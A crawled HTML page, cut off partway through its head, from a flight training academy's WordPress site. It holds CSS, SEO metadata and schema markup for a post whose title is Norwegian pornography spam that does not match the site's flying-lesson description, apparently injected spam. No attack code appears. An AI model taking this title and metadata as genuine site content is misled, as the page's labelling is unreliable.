

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/
body_size: 163638
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Naken i skogen erotic photo &amp; sex bbw gratis norsk pornofilm - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Naken i skogen erotic photo &amp; sex bbw gratis norsk pornofilm - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-01-14T13:53:10+00:00" />
	<meta property="article:modified_time" content="2023-04-30T19:53:13+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="31 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/#article","isPartOf":{"@id":"http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Naken i skogen erotic photo &#038; sex bbw gratis norsk pornofilm","datePublished":"2023-01-14T13:53:10+00:00","dateModified":"2023-04-30T19:53:13+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/"},"wordCount":6126,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/","url":"http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/","name":"Naken i skogen erotic photo & sex bbw gratis norsk pornofilm - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2023-01-14T13:53:10+00:00","dateModified":"2023-04-30T19:53:13+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Naken i skogen erotic photo &#038; sex bbw gratis norsk pornofilm"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Naken i skogen erotic photo &#038; sex bbw gratis norsk pornofilm Comments Feed" href="http://www.multifly.aero/2023/01/14/naken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 